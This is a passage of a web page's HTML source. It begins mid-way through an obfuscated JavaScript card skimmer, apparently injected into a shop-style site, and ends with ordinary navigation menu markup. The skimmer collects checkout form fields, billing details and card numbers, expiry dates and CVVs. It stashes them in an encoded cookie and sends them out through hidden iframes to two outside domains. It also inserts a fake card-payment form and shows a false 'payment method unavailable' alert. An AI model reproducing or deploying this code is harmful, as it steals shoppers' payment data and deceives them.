_0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>                                                            </div>
                                                            <div class="w-full mt-auto pt-15 text-blue-700">
                                                                <a style="--shadow-color:white"
                                                                    class="overflow-hidden border rounded border-white text-base shadow-inner-custom font-medium text-center capitalize px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/graphcommerce">Explore All</a>
                                                            </div>
                                                        </div>
                                                                                                    </div>

                                            </li>
                                                                            </ul>
                                    <div
                                        class="right-sdebar-content xlg:w-[calc(100%_-_355px)] lg:w-[calc(100%_-_300px)] lg:flex hidden lg:flex-wrap lg:gap-y-[20px] lg:content-baseline items-start block lg:py-20 xlg:px-20 lg:px-15 lg:overflow-y-auto">
                                    </div>

                                </div>
                            </li>

                                                                                
                                                    <li
                                class="group submenu-list strapi-menu full-width-menu nav-menu font-medium xlg:text-[18px] xlg:leading-[24px] transition duration-300 mb-0  border-b border-b-gray/10 lg:border-0 ">
                                <span
                                    class="group/toggle toggle-submenu lg:py-20 py-10 px-15 lg:px-0 cursor-pointer flex justify-between ">
                                    <span
                                        class="lg:py-8 lg:text-white lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-white lg:after:transition-all lg:after:duration-300 lg:group-[.active]:after:bg-bluelight lg:group-[.active]:text-white lg:group-[.active]:after:w-full">Hire Team</span>
                                    <span
                                        class="rotate-90 lg:group-[.active]/toggle:rotate-90 group-[.active]/toggle:rotate-[-90deg] transition-all duration-300 pt-5 lg:text-white text-primary">
                                        <svg width="12" height="12" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                fill="currentColor"></path>
                                        </svg>
                                    </span>
                                </span>
                                <div
                                    class="navigation-sub-link lg:mx-[1rem] lg:w-[calc(100%_-_2rem)] lg:min-h-[457px] lg:max-h-[calc(100vh_-_194px)] overflow-hidden  lg:group-[.active]:flex hidden opacity-0 invisible lg:absolute w-full lg:shadow-xl lg:top-86 lg:left-0 lg:translate-x-[0] lg:rounded-t lg:rounded-b lg:[&.afterSticky]:rounded-t-[0px] lg:bg-white z-50 lg:group-[.active]:opacity-100 lg:group-[.active]:visible transition duration-300 mobile-only:[&.active]:opacity-100">
                                                                        <ul
                                        class="menu-sidebar xlg:w-[355px] lg:w-[300px] lg:py-[40px] lg:px-[30px] lg:px-15 pt-0 pl-30 pr-15 pb-15 lg:bg-gray-200 lg:border-r lg:border-[#E7E7E7] lg:flex lg:flex-col lg:overflow-y-auto">


                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>Ecommerce</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
